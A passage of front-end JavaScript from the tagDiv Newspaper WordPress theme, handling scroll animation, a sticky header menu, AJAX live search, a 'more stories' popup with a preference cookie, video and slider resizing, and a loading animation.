        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var dest;

        //calculate destination place
        if (dom_element.offset().top > jQuery(document).height() - jQuery(window).height()) {
            dest = jQuery(document).height() - jQuery(window).height();
        } else {
            dest = dom_element.offset().top;
        }
        //go to destination
        jQuery("html, body").animate({ scrollTop: dest }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },


    /**
     * scrolls to a dom element - the element will be close to the center of the screen
     * !!! compensates for long distances !!!
     */
    scroll_into_view: function (dom_element) {

        if (td_detect.is_mobile_device === true) {
            return; //do not run on any mobile device
        }

        td_is_scrolling_animation = true;
        jQuery("html, body").stop();


        var destination = dom_element.offset().top;
        destination = destination - 150;

        var distance = Math.abs(jQuery(window).scrollTop() - destination);
        var computed_time = distance / 5;
        //console.log(distance + ' -> ' + computed_time +  ' -> ' + (1100+computed_time));

        //go to destination
        jQuery("html, body").animate({ scrollTop: destination }, {
                duration: 1100 + computed_time,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },

    /**
     * scrolls to a position
     * @param px_from_top - pixels from top
     */
    scroll_to_position: function(px_from_top, duration) {
        td_is_scrolling_animation = true;
        jQuery("html, body").stop();

        //go to destination
        jQuery("html, body").animate({ scrollTop: px_from_top }, {
                duration: duration,
                easing:'easeInOutQuart',
                complete: function(){
                    td_is_scrolling_animation = false;
                }
            }
        );
    },
    td_move_y: function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }


};


/**
 * Created by ra on 6/27/14.
 * copyright tagDiv 2014
 * V 1.1 - better iOS 8 support
 */


var td_affix = {

    //settings, obtained from ext
    menu_selector: '', //the affix menu (this element will get the td-affix)
    menu_wrap_selector: '', //the menu wrapper / placeholder
    tds_snap_menu: '', //the panel setting


    top_offset: 0, //how much the menu is moved from the original position when it's affixed
    menu_offset: 0, //used to hide the menu on scroll
    is_requestAnimationFrame_running:false, //prevent multiple calls to requestAnimationFrame
    is_menu_affix: false, //the current state of the menu, true if the menu is affix
    is_top_menu:false, //true when the menu is at the top of the screen (0px topScroll)

    //menu offset boundaries - so we do not fire the animation event when the boundary is hit
    menu_offset_max_hit: false,
    menu_offset_min_hit: true,


    scroll_window_scrollTop_last: 0, //last scrollTop position, used to calculate the scroll direction

    /**
     * run the affix, we use the menu wrap selector to compute the menu position from top
     *
       {
            menu_selector: '.td-header-main-menu',
            menu_wrap_selector: '.td-header-menu-wrap',
            tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
        }
     */
    init : function init (atts) {

        //read the settings
        td_affix.menu_selector = atts.menu_selector;
        td_affix.menu_wrap_selector = atts.menu_wrap_selector;
        td_affix.tds_snap_menu = atts.tds_snap_menu;

        //the snap menu is disabled from the panel
        if (!td_affix.tds_snap_menu) {
            return;
        }

        //compute on semi dom ready
        td_affix.compute_top();


        //recompute when all the page + logos are loaded
        jQuery(window).load(function() {
            td_affix.compute_top();

            //recompute after 1 sec for retarded phones
            setTimeout(function(){
                td_affix.compute_top();
            }, 1000);
        });




    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        //do not run if we don't have a snap menu
        if (!td_affix.tds_snap_menu) {
            return;
        }


        /*  ----------------------------------------------------------------------------
            scroll direction + delta (used by affix for now)
            to run thios code:
             - td_affix.tds_snap_menu != '' (from above)
             - td_affix.tds_snap_menu != 'snap'
         */
        if (td_affix.tds_snap_menu != 'snap') { //do not run on snap
            if ((td_affix.tds_snap_menu != 'smart_snap_mobile' || td_detect.is_phone_screen === true)) {  // different from smart_snap_mobile or td_detect.is_phone_screen === true
                //console.log('rrr');
                var scroll_direction = '';
                var scrollDelta = 0;

                //check the direction
                if (scrollTop != td_affix.scroll_window_scrollTop_last) { //compute direction only if we have different last scroll top
                    // compute the direction of the scroll
                    if (scrollTop > td_affix.scroll_window_scrollTop_last) {
                        scroll_direction = 'down';
                    } else {
                        scroll_direction = 'up';
                    }
                    //calculate the scroll delta
                    scrollDelta = Math.abs(scrollTop - td_affix.scroll_window_scrollTop_last);
                }

                td_affix.scroll_window_scrollTop_last = scrollTop;
            }
        }

        /*  ---------------------------------------------------------------------------- */



        //if the menu is in the affix state
        if (scrollTop > td_affix.top_offset || td_affix.is_top_menu === true) {

            //get the menu element
            var td_affix_menu_element = jQuery(td_affix.menu_selector);
            
            //turn affix on for it
            td_affix._affix_on(td_affix_menu_element);


            //if the menu is only with snap or we are on smart_snap_mobile + mobile, our job here in this function is done, return
            if (td_affix.tds_snap_menu == 'snap' || (td_affix.tds_snap_menu =='smart_snap_mobile' && td_detect.is_phone_screen === false)) {
                return;
            }

            /*    ---  end simple snap  ---  */


            /*  ----------------------------------------------------------------------------
                check scroll directions (we may also have scroll_direction = '', that's why we have to check for the specific state (up or down))
             */



            // boundary check - to not run the position on each scroll event
            if ((td_affix.menu_offset_max_hit === false && scroll_direction=='down') || (td_affix.menu_offset_min_hit === false && scroll_direction=='up')) {
                //request animation frame
                if (td_affix.is_requestAnimationFrame_running === false) {
                    window.requestAnimationFrame(function(){

                        var offset = 0;


                        if (scrollTop > 0) { // ios returns negative scrollTop values
                            if (scroll_direction == 'down') {

                                //compute the offset
                                offset = td_affix.menu_offset - scrollDelta;
                                if (offset < -80) {
                                    offset = -80;
                                }

                            } else if (scroll_direction == 'up') {
                                //compute the offset
                                offset = td_affix.menu_offset + scrollDelta;
                                if (offset > 0) {
                                    offset = 0;
                                }
                            }

                        }

                        //td_debug.log_live(scroll_direction + ' | scrollTop: ' + scrollTop + '  | offset: ' + offset);

                        td_affix.is_requestAnimationFrame_running = true;

                        //move the menu
                        td_util.td_move_y(td_affix_menu_element[0], offset);
                        //td_affix_menu_element.css({top: (offset) + 'px'});  //legacy menu move code

                        //check boundaries
                        if (offset == 0) {
                            td_affix.menu_offset_min_hit = true;
                        } else {
                            td_affix.menu_offset_min_hit = false;
                        }

                        if (offset == -80) {
                            td_affix.menu_offset_max_hit = true;
                            //also hide the menu when it's 100% out of view on ios - the safari header is transparent and we can see the menu
                            if(td_detect.is_ios === true) {
                                td_affix_menu_element.hide();
                            }
                        } else {
                            td_affix.menu_offset_max_hit = false;

                            if(td_detect.is_ios === true) { //ios safari fix
                                td_affix_menu_element.show();
                            }
                        }


                        td_affix.is_requestAnimationFrame_running = false;




                        td_affix.menu_offset = offset; //update the current offset of the menu


                    },td_affix_menu_element[0]);

                }
                //console.log(offset + ' ' + scroll_direction);

            } //end boundary check



        } else {
            td_affix._affix_off(jQuery(td_affix.menu_selector));
        }

    },


    /**
     * calculates the affix point (the distance from the top when affix should be enabled)
     * @see td_affix.init()
     * @see td_events
     */
    compute_top: function compute_top() {
        td_affix.top_offset = jQuery(td_affix.menu_wrap_selector).offset().top;

        //check to see if the menu is at the top of the screen
        if (td_affix.top_offset == 1) {
            //switch to affix - because the menu is at the top of the page
            //td_affix._affix_on(jQuery(td_affix.menu_selector));
            td_affix.is_top_menu = true;
        } else {
            //check to see the current top offset
            td_affix.is_top_menu = false;

        }
        td_affix.td_events_scroll(jQuery(window).scrollTop());

        //alert(td_affix.top_offset);
        //console.log('computed: ' + td_affix.top_offset);
    },



    /**
     * turns affix on for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_on: function _affix_on(td_affix_menu_element) {
        if (td_affix.is_menu_affix === false) {
            //make the menu fixed
            td_affix_menu_element.addClass('td-affix');

            //add body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').addClass('body-td-affix');

            td_affix.is_menu_affix = true;
        }
    },



    /**
     * Turns affix off for the menu element
     * @param td_affix_menu_element
     * @private
     */
    _affix_off: function _affix_off(td_affix_menu_element) {
        if (td_affix.is_menu_affix === true) {
            //make the menu normal
            jQuery(td_affix.menu_selector).removeClass('td-affix');

            //remove body-td-affix class on body for header style 8 -> when scrolling down the window jumps 76px up when the menu is changing from header style 8 default to header style 8 affix
            jQuery('body').removeClass('body-td-affix');

            td_affix.is_menu_affix = false;

            //move the menu to 0 (ios seems to skip animation frames)
            td_util.td_move_y(td_affix_menu_element[0], 0);

            if(td_detect.is_ios === true) {
                td_affix_menu_element.show();
            }

        }
    }



};



/*  ----------------------------------------------------------------------------
    Affix menu
 */
td_affix.init({
    menu_selector: '.td-menu-background',
    menu_wrap_selector: '.td-menu-placeholder',
    tds_snap_menu: td_util.get_backend_var('tds_snap_menu')
});




/*
    tagDiv - 2014 - Newspaper WordPress theme v4.0
    Our portfolio:  http://themeforest.net/user/tagDiv/portfolio

    Thanks for using our theme! :)
*/





var td_is_slide_moving = false; //disable touch when the touch sliders are moving




/*  ----------------------------------------------------------------------------
 Menu script
 */

jQuery('#td-top-menu .sf-menu').supersubs({
    minWidth:    10, // minimum width of sub-menus in em units
    maxWidth:    40, // maximum width of sub-menus in em units
    extraWidth:  1 // extra width can ensure lines don't sometimes turn over
});

if (td_detect.is_touch_device) {
    //touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:300,
        speed:'fast',
        useClick:true
    });
} else {
    //not touch
    jQuery('#td-top-menu .sf-menu').superfish({
        delay:500,
        speed:200,
        useClick:false
    });
}

/*  ----------------------------------------------------------------------------
    On load
 */
jQuery().ready(function jQuery_ready() {



    //resize all the videos if we have them
    td_resize_videos();









    //put focus on search box in blog header
    jQuery('#search-button').click(function(){
        jQuery(this).delay(200).queue(function(){
            document.getElementById("td-header-search").focus();
            jQuery(this).dequeue();
        });
    });


    //retina images
    td_retina();

    //colorbox
    jQuery('.td-featured-img').colorbox({
        maxWidth:"95%",
        maxHeight:"95%",
        fixed:true
    });





    td_ajax_search();


    //srun the mobile menu on phones and on desktop (no ipad or big tablets with touch)
    if (td_detect.is_phone_screen || td_detect.is_touch_device === false) {
        //alert('mobile menu');
        //td_mobile_menu2();

        td_mobile_menu();
    }







    td_fake_clicks();







    //fake placeholder for ie
    jQuery('input, textarea').placeholder();



    //more stories box
    td_more_articles_box.init();



    if (td_detect.is_chrome === true || td_detect.is_ie10 || td_detect.is_ie11) {
        td_smooth_scroll();
    }


    setTimeout(function(){
        td_resize_page_sliders()
    }, 1500);

}); //end on load


/**
 * windlow.load
 */
jQuery(window).load(function() {
    td_resize_page_sliders();
});



/*  ----------------------------------------------------------------------------
 Scroll to top + animation stop
 */

var td_is_scrolling_animation = false;
var td_mouse_wheel_or_touch_moved = false; //we want to know if the user stopped the animation via touch or mouse move

//stop the animation on mouse wheel
jQuery(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e){
    if (td_is_scrolling_animation === false) {
        return;
    } else {
        td_is_scrolling_animation = false;
        td_mouse_wheel_or_touch_moved = true;

        jQuery("html, body").stop();
    }
});

//stop the animation on touch
if (document.addEventListener){
    document.addEventListener('touchmove', function(e) {
        if (td_is_scrolling_animation === false) {
            return;
        } else {
            td_is_scrolling_animation = false;
            td_mouse_wheel_or_touch_moved = true;
            jQuery("html, body").stop();
        }
    }, false);
}

/**
 * called by td_events.js on scroll - back to top
 */
var td_scroll_to_top_is_visible = false;
function td_events_scroll_scroll_to_top(scrollTop) {
    if(td_is_scrolling_animation) {  //do not fire the event on animations
        return;
    }
    if (scrollTop > 400) {
        if (td_scroll_to_top_is_visible === false) { //only add class if needed
            td_scroll_to_top_is_visible = true;
            jQuery('.td-scroll-up').addClass('td-scroll-up-visible');
        }
    } else {
        if (td_scroll_to_top_is_visible === true) { //only add class if needed
            td_scroll_to_top_is_visible = false;
            jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');
        }
    }
}


jQuery('.td-scroll-up').click(function(){
    if(td_is_scrolling_animation) { //double check - because when we remove the class, the button is still visible for a while
        return;
    }

    //hide the button
    td_scroll_to_top_is_visible = false;
    jQuery('.td-scroll-up').removeClass('td-scroll-up-visible');

    //hide more articles box
    td_more_articles_box.is_box_visible = false;
    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');

    //scroll to top
    td_util.scroll_to_position(0, 1200);

    return false;
});


/**
 * More stories box
 */
var td_more_articles_box = {
    is_box_visible:false,
    cookie:'',
    distance_from_top:400,

    init: function init() {


        //read the cookie
        td_more_articles_box.cookie = td_read_site_cookie('td-cookie-more-articles');


        //setting distance from the top
        if(!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top)) && isFinite(tds_more_articles_on_post_pages_distance_from_top) && parseInt(tds_more_articles_on_post_pages_distance_from_top) > 0){
            td_more_articles_box.distance_from_top = parseInt(tds_more_articles_on_post_pages_distance_from_top);
        } else {
            td_more_articles_box.distance_from_top = 400;
        }

        //adding event to hide the box
        jQuery('.td-close-more-articles-box').click(function(){

            //hiding the box
            jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
            jQuery('.td-more-articles-box').hide();

            //cookie life
            if(!isNaN(parseInt(tds_more_articles_on_post_time_to_wait)) && isFinite(tds_more_articles_on_post_time_to_wait)){
                //setting cookie
                td_create_cookie('td-cookie-more-articles', 'hide-more-articles-box', parseInt(tds_more_articles_on_post_time_to_wait));
            }
        });
    },

    /**
     * called by td_events.js on scroll
     */
    td_events_scroll: function td_events_scroll(scrollTop) {

        if(td_is_scrolling_animation) { //do not fire the event on animations
            return;
        }

        //check to see if it's enable form panel and also from cookie
        if(td_util.get_backend_var('tds_more_articles_on_post_enable') == "show" && td_more_articles_box.cookie != 'hide-more-articles-box') {

            if (scrollTop > td_more_articles_box.distance_from_top ) {
                if (td_more_articles_box.is_box_visible === false) {
                    jQuery('.td-more-articles-box').addClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = true;
                }
            } else {
                if (td_more_articles_box.is_box_visible === true) {
                    jQuery('.td-more-articles-box').removeClass('td-front-end-display-block');
                    td_more_articles_box.is_box_visible = false;
                }
            }
        }
    }
};



//click on a div -> go to a url
function td_fake_clicks() {
    jQuery('.td-fake-click').click(function(){
        window.location = jQuery(this).data("fake-click");
    });
}




var td_resize_timer_id;
jQuery(window).resize(function() {
    clearTimeout(td_resize_timer_id);
    td_resize_timer_id = setTimeout(td_done_resizing, 500);

});

function td_done_resizing(){
    td_resize_videos();
}



/*  ----------------------------------------------------------------------------
    Resize the videos
 */
function td_resize_videos() {
    //youtube in content
    jQuery(document).find('iframe[src*="youtube.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_youtube")) {
            //do nothing for playlist player youtube
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    });


    //vimeo in content
    jQuery(document).find('iframe[src*="vimeo.com"]').each(function() {

        if(jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo")) {
            //do nothing for playlist player vimeo
        } else {
            var td_video = jQuery(this);
            td_video.attr('width', '100%');
            var td_video_width = td_video.width();
            td_video.css('height', td_video_width * 0.6, 'important');
        }
    })


    //daily motion in content
    jQuery(document).find('iframe[src*="dailymotion.com"]').each(function() {
        var td_video = jQuery(this);
        td_video.attr('width', '100%');
        var td_video_width = td_video.width();
        td_video.css('height', td_video_width * 0.6, 'important');
    })


    jQuery(document).find(".wp-video-shortcode").each(function() {
        var td_video = jQuery(this);

        var td_video_width = td_video.width() + 3;
        jQuery(this).parent().css('height', td_video_width * 0.56, 'important');
        //td_video.css('height', td_video_width * 0.6, 'important')
        td_video.css('width', '100%', 'important');
        td_video.css('height', '100%', 'important');
    })
}




/*  ----------------------------------------------------------------------------
    Ajax search
 */
var td_aj_search_cur_sel = 0;
var td_aj_search_results = 0;
var td_aj_first_down_up = true;
function td_ajax_search() {




    jQuery('#td-header-search').keydown(function(event) {

        //console.log(event.keyCode);


        if ((event.which && event.which == 39) || (event.keyCode && event.keyCode == 39) || (event.which && event.which == 37) || (event.keyCode && event.keyCode == 37)) {
            //do nothing on left and right arrows
            td_aj_search_input_focus();
            return;
        }

        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {

            //redirectSearch('q');
            var td_aj_cur_element = jQuery('.td-aj-cur-element');
            if (td_aj_cur_element.length > 0) {
                //alert('ra');
                var td_go_to_url = td_aj_cur_element.find('.entry-title a').attr('href');
                window.location = td_go_to_url;
            } else {
                jQuery(this).parent().parent().submit();
            }

            return false; //redirect for search on enter
        } else {

            if ((event.which && event.which == 40) || (event.keyCode && event.keyCode == 40)) {
                // down
                td_aj_search_move_prompt_down();
                return false; //disable the envent

            } else if((event.which && event.which == 38) || (event.keyCode && event.keyCode == 38)) {
                //up
                td_aj_search_move_prompt_up();
                return false; //disable the envent
            } else {

                //for backspace we have to check if the search query is empty and if so, clear the list
                if ((event.which && event.which == 8) || (event.keyCode && event.keyCode == 8)) {
                    //if we have just one character left, that means it will be deleted now and we also have to clear the search results list
                    var search_query = jQuery(this).val();
                    if (search_query.length == 1) {
                        jQuery('#td-aj-search').empty();
                    }

                }

                //various keys
                td_aj_search_input_focus();
                setTimeout("td_ajax_search_do_request()",100);
            }
            return true;
        }

    });



}

//moves the select up
function td_aj_search_move_prompt_up() {


    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results - 1;
        } else {
            td_aj_search_cur_sel--;
        }
    } else {
        if (td_aj_search_cur_sel === 0) {
            td_aj_search_cur_sel = td_aj_search_results;
        } else {
            td_aj_search_cur_sel--;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');



    if (td_aj_search_cur_sel  > td_aj_search_results -1) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }



}

//moves the select prompt down
function td_aj_search_move_prompt_down() {

    if (td_aj_first_down_up === true) {
        td_aj_first_down_up = false;
    } else {
        if (td_aj_search_cur_sel === td_aj_search_results) {
            td_aj_search_cur_sel = 0;
        } else {
            td_aj_search_cur_sel++;
        }
    }


    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');

    if (td_aj_search_cur_sel > td_aj_search_results - 1 ) {
        //the input is selected
        jQuery('.td-search-form').fadeTo(100, 1);
    } else {
        td_aj_search_input_remove_focus();
        jQuery('.td_mod_aj_search').eq(td_aj_search_cur_sel).addClass('td-aj-cur-element');
    }


}


// puts the focus on the input box
function td_aj_search_input_focus() {
    td_aj_search_cur_sel = 0;
    td_aj_first_down_up = true;
    jQuery('.td-search-form').fadeTo(100, 1);
    jQuery('.td_mod_aj_search').removeClass('td-aj-cur-element');
}

//removes the focus from the input box
function td_aj_search_input_remove_focus() {
    if (td_aj_search_results !== 0) {
        jQuery('.td-search-form').css('opacity', 0.5);
    }
}

//makes an ajax request
function td_ajax_search_do_request() {

    if (jQuery('#td-header-search').val() == '') {
        td_aj_search_input_focus();
        return;
    }


    var search_query = jQuery('#td-header-search').val();


    //do we have a cache hit
    if (td_local_cache.exist(search_query)) {
        td_ajax_search_process_request(td_local_cache.get(search_query));
        return; //cache HIT
    }


    //fk no cache hit - do the real request



    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: 'td_ajax_search',
            td_string: search_query
        },
        success: function(data, textStatus, XMLHttpRequest){
            td_local_cache.set(search_query, data);
            td_ajax_search_process_request(data);
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

function td_ajax_search_process_request(data) {
    var current_query = jQuery('#td-header-search').val();

    //the search is empty - drop results
    if (current_query == '') {
        jQuery('#td-aj-search').empty();
        return;
    }

    var td_data_object = jQuery.parseJSON(data); //get the data object
    //drop the result - it's from a old query
    if (td_data_object.td_search_query !== current_query) {
        return;
    }

    //reset the current selection and total posts
    td_aj_search_cur_sel = 0;
    td_aj_search_results = td_data_object.td_total_in_list;
    td_aj_first_down_up = true;


    //update the query
    jQuery('#td-aj-search').html(td_data_object.td_data);

    /*
     td_data_object.td_data
     td_data_object.td_total_results
     td_data_object.td_total_in_list
     */
}




/*  ----------------------------------------------------------------------------
    Slider callbacks
 */
function slideStartedMoving(args) {
    td_is_slide_moving = true; //used on touch screens + mobile menu 2
}

function slideContentComplete(args) {
    td_is_slide_moving = false;
    if(!args.slideChanged) return false;
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}

function slideContentLoaded(args) {
    if(!args.slideChanged) return false;
   // console.log('loaded');
    jQuery(args.currentSlideObject).parent().find('.slide-info-wrap').removeClass('slide-wrap-active');
    jQuery(args.currentSlideObject).children('.slide-info-wrap').addClass('slide-wrap-active');
}




/*  ----------------------------------------------------------------------------
    Add retina support
 */

function td_retina() {
    if (window.devicePixelRatio > 1) {
        jQuery('.td-retina').each(function(i) {
            var lowres = jQuery(this).attr('src');
            var highres = lowres.replace(".png", "@2x.png");
            highres = highres.replace(".jpg", "@2x.jpg");
            jQuery(this).attr('src', highres);

        });


        //custom logo support
        jQuery('.td-retina-data').each(function(i) {
            jQuery(this).attr('src', jQuery(this).data('retina'));
            //fix logo aligment on retina devices
            jQuery(this).addClass('td-retina-version');
        });

    }
}

/*
jQuery('body').click(function(e){
    if(! jQuery(e.target).hasClass('custom-background')){
        alert('clicked on something that has not the class theDIV');
    }

});*/

//click only on BACKGROUND, for devices that don't have touch (ex: phone, tablets)
if(!td_detect.is_touch_device && td_ad_background_click_link != '') {

    //var ev = ev || window.event;
    //var target = ev.target || ev.srcElement;
    jQuery('body').click(function(event) {

        //getting the target element that the user clicks - for W3C and MSIE
        var target = (event.target) ? event.target : event.srcElement;

        //only if the background has background image
        if(jQuery('body').hasClass('td-boxed-layout')) {
            if(target.id == 'inner-wrap' || target.className == 'td-header-menu-wrap' || target.className == 'td-header-bg' || target.className == 'td-menu-background affix-top') {

                //open the link ad page
                if(td_ad_background_click_target == '_blank') {
                    //open in a new window
                    window.open(td_ad_background_click_link)
                } else {
                    //open in the same window
                    location.href = td_ad_background_click_link;
                }
            }
        }

        //e.stopPropagation();
        //stopBubble(event);
    });
}


function stopBubble(e){
    if(e && e.stopPropagation) {
        e.stopPropagation();
    } else {
        window.event.cancelBubble=true;
    }
}



/**
 * reading cookies
 * @param name
 * @returns {*}
 */
function td_read_site_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}


/**
 *
 * @param td_time_cookie_array
 *
 * @param[0]: name of the cookie
 * @param[1]: value of the cookie
 * @param[2]: expiration time
 */
function td_set_cookies_life(td_time_cookie_array) {
    var expiry = new Date();
    expiry.setTime(expiry.getTime() + td_time_cookie_array[2]);

    // Date()'s toGMTSting() method will format the date correctly for a cookie
    document.cookie = td_time_cookie_array[0] + "=" + td_time_cookie_array[1] + "; expires=" + expiry.toGMTString() + "; path=/";
}



//get page width
function td_get_page_width() {
    var x = 0;

    if (self.innerHeight)     {
        x = self.innerWidth;

    } else if (document.documentElement && document.documentElement.clientHeight) {
        x = document.documentElement.clientWidth;

    } else if (document.body) {
        x = document.body.clientWidth;
    }

    return x;
}



//function to resize the height of the slide
function td_resize_slide(args) {
    if(td_get_page_width() < 768) {
        var slide_displayd = args.currentSlideNumber;


        //console.log(args.sliderObject[0]);
        //console.log(args.data.obj[0]);

        var current_slider = jQuery(args.data.obj[0]).attr("id");

        if(td_detect.is_ie8 === false) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }



        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_" + slide_displayd).outerHeight(true);


        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    }
}


//function to resize the height of the slide with jQuery.each() function
function td_resize_page_sliders() {
    jQuery(document).find('.iosSlider.td_block_big_grid').each(function() {
        var current_slider = jQuery(this).attr("id");

        if(!td_detect.is_ie8) {
            jQuery("#" + current_slider).css("overflow", "none");
            jQuery("#" + current_slider + " .item").css("overflow", "visible");
        }

        var setHeight = 0;
        setHeight = jQuery("#" + current_slider + "_item_1").outerHeight(true);

        jQuery("#" + current_slider + ", #" + current_slider + " .slider").css({
            height: setHeight
        });
    });
}



//handles mobile menu
function td_mobile_menu() {
    jQuery('.td-mobile-close a, #td-top-mobile-toggle a').click(function(){
        if(jQuery('body').hasClass('td-menu-mob-open-menu')) {
            jQuery('body').removeClass('td-menu-mob-open-menu');
        } else {
            jQuery('body').addClass('td-menu-mob-open-menu');
        }
    });
}

var td_loading_box = {

    //array_colors: ['#ffffff', '#fafafa', '#ececec', '#dddddd', '#bfbfbf', '#9a9a9a', '#7e7e7e', '#636363'],//whiter -> darker

    array_colors_temp: ['rgba(99, 99, 99, 0)', 'rgba(99, 99, 99, 0.05)', 'rgba(99, 99, 99, 0.08)', 'rgba(99, 99, 99, 0.2)', 'rgba(99, 99, 99, 0.3)', 'rgba(99, 99, 99, 0.5)', 'rgba(99, 99, 99, 0.6)', 'rgba(99, 99, 99, 1)'],//whiter -> darker

    array_colors: [],

    status_animation: 'stop',

    //stop loading box
    stop : function stop () {
        td_loading_box.status_animation = 'stop';
        //jQuery('.td-loader-gif').html("");
    },


    //init loading box
    init : function init (color) {

        var td_color_reg_exp = /^#[a-zA-Z0-9]{3,6}$/;
        if(color && td_color_reg_exp.test(color)) {

            var col_rgba = td_loading_box.hexToRgb(color);

            var rgba_string = "rgba(" + col_rgba.r + ", " + col_rgba.g + ", " + col_rgba.b + ", ";

            td_loading_box.array_colors[7] = rgba_string + " 1)";
            td_loading_box.array_colors[6] = rgba_string + " 0.6)";
            td_loading_box.array_colors[5] = rgba_string + " 0.5)";
            td_loading_box.array_colors[4] = rgba_string + " 0.3)";
            td_loading_box.array_colors[3] = rgba_string + " 0.2)";
            td_loading_box.array_colors[2] = rgba_string + " 0.08)";
            td_loading_box.array_colors[1] = rgba_string + " 0.05)";
            td_loading_box.array_colors[0] = rgba_string + " 0)";

        } else {
            //default array
            td_loading_box.array_colors = td_loading_box.array_colors_temp.slice(0);

        }

        if(td_loading_box.status_animation == 'stop') {
            td_loading_box.status_animation = 'display';
            this.render();
        }
    },


    //create the animation
    render: function render (color) {

        //call the animation_display function
        td_loading_box.animation_display('<div class="td-lb-box td-lb-box-1" style="background-color:' + td_loading_box.array_colors[0] + '"></div><div class="td-lb-box td-lb-box-2" style="background-color:' + td_loading_box.array_colors[1] + '"></div><div class="td-lb-box td-lb-box-3" style="background-color:' + td_loading_box.array_colors[2] + '"></div><div class="td-lb-box td-lb-box-4" style="background-color:' + td_loading_box.array_colors[3] + '"></div><div class="td-lb-box td-lb-box-5" style="background-color:' + td_loading_box.array_colors[4] + '"></div><div class="td-lb-box td-lb-box-6" style="background-color:' + td_loading_box.array_colors[5] + '"></div><div class="td-lb-box td-lb-box-7" style="background-color:' + td_loading_box.array_colors[6] + '"></div><div class="td-lb-box td-lb-box-8" style="background-color:' + td_loading_box.array_colors[7] + '"></div>');

        //direction right
        var temp_color_array = [td_loading_box.array_colors[0], td_loading_box.array_colors[1], td_loading_box.array_colors[2], td_loading_box.array_colors[3], td_loading_box.array_colors[4], td_loading_box.array_colors[5], td_loading_box.array_colors[6], td_loading_box.array_colors[7]];

        td_loading_box.array_colors[0] = temp_color_array[7];
        td_loading_box.array_colors[1] = temp_color_array[0];
        td_loading_box.array_colors[2] = temp_color_array[1];
        td_loading_box.array_colors[3] = temp_color_array[2];
        td_loading_box.array_colors[4] = temp_color_array[3];
        td_loading_box.array_colors[5] = temp_color_array[4];
        td_loading_box.array_colors[6] = temp_color_array[5];
        td_loading_box.array_colors[7] = temp_color_array[6];

        if(td_loading_box.status_animation == 'display') {


            setTimeout(td_loading_box.render, 40);
        } else {
            td_loading_box.animation_display('');
        }
    },


    //display the animation
    animation_display: function animation_display (animation_str) {
        jQuery('.td-loader-gif').html(animation_str);
    },


    //converts hex to rgba
    hexToRgb: function hexToRgb(hex) {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
}//td_loading_box.init();//td_loading_box.stop();

"use strict";

/* ----------------------------------------------------------------------------
 blocks.js
 --------------------------------------------------------------------------- */



/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {
    td_on_ready_ajax_blocks();
});





function td_on_ready_ajax_blocks() {


    /*  ----------------------------------------------------------------------------
     AJAX pagination next
     */
    jQuery(".td-ajax-next-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

        current_block_obj.is_ajax_running = true; // ajax is running and we're wayting for a reply from server

        current_block_obj.td_current_page++;
        td_ajax_do_block_request(current_block_obj, 'next');
    });


    /*  ----------------------------------------------------------------------------
     AJAX pagination prev
     */
    jQuery(".td_ajax-prev-page").click(function(event){
        event.preventDefault();

        var current_block_obj = td_getBlockObjById(jQuery(this).data('td_block_id'));

        if(jQuery(this).hasClass('ajax-page-disabled') || current_block_obj.is_ajax_running === true) {
            return;
        }

